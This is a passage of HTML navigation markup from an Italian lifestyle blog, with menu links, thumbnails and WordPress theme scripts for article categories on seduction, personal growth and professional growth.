            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_59c" id="tdi_3_66d" data-td_block_id="tdi_2_59c" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_59c"  id="tdi_4_669" data-td_block_id="tdi_2_59c" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_59c"  id="tdi_5_22d" data-td_block_id="tdi_2_59c" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_59c"  id="tdi_6_655" data-td_block_id="tdi_2_59c" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_59c"  id="tdi_7_266" data-td_block_id="tdi_2_59c" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_59c" data-td_block_id="tdi_2_59c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_59c" data-td_block_id="tdi_2_59c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_916 = new tdBlock();
block_tdi_8_916.id = "tdi_8_916";
block_tdi_8_916.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_916","tdc_css_class":"tdi_8_916","tdc_css_class_style":"tdi_8_916_rand_style"}';
block_tdi_8_916.td_column_number = "3";
block_tdi_8_916.block_type = "td_block_mega_menu";
block_tdi_8_916.post_count = "5";
block_tdi_8_916.found_posts = "67";
block_tdi_8_916.header_color = "";
block_tdi_8_916.ajax_pagination_infinite_stop = "";
block_tdi_8_916.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_916);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_916 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_916" ><div id=tdi_8_916 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_916" id="tdi_9_269" data-td_block_id="tdi_8_916" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_916"  id="tdi_10_694" data-td_block_id="tdi_8_916" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_916"  id="tdi_11_569" data-td_block_id="tdi_8_916" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_916"  id="tdi_12_249" data-td_block_id="tdi_8_916" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_916" data-td_block_id="tdi_8_916"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_916" data-td_block_id="tdi_8_916"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_464 = new tdBlock();
block_tdi_13_464.id = "tdi_13_464";
block_tdi_13_464.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_464","tdc_css_class":"tdi_13_464","tdc_css_class_style":"tdi_13_464_rand_style"}';
block_tdi_13_464.td_column_number = "3";
block_tdi_13_464.block_type = "td_block_mega_menu";
block_tdi_13_464.post_count = "5";
block_tdi_13_464.found_posts = "157";
block_tdi_13_464.header_color = "";
block_tdi_13_464.ajax_pagination_infinite_stop = "";
block_tdi_13_464.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_464);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_464 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_464" ><div id=tdi_13_464 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_464" id="tdi_14_6e5" data-td_block_id="tdi_13_464" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_464"  id="tdi_15_29e" data-td_block_id="tdi_13_464" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_464"  id="tdi_16_691" data-td_block_id="tdi_13_464" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_464"  id="tdi_17_96f" data-td_block_id="tdi_13_464" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_464"  id="tdi_18_d96" data-td_block_id="tdi_13_464" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_464"  id="tdi_19_596" data-td_block_id="tdi_13_464" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_464" data-td_block_id="tdi_13_464"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_464" data-td_block_id="tdi_13_464"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_562 = new tdBlock();
block_tdi_20_562.id = "tdi_20_562";
block_tdi_20_562.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_562","tdc_css_class":"tdi_20_562","tdc_css_class_style":"tdi_20_562_rand_style"}';
block_tdi_20_562.td_column_number = "3";
block_tdi_20_562.block_type = "td_block_mega_menu";
block_tdi_20_562.post_count = "5";
block_tdi_20_562.found_posts = "47";
block_tdi_20_562.header_color = "";
block_tdi_20_562.ajax_pagination_infinite_stop = "";
block_tdi_20_562.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_562);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_562 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_562" ><div id=tdi_20_562 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
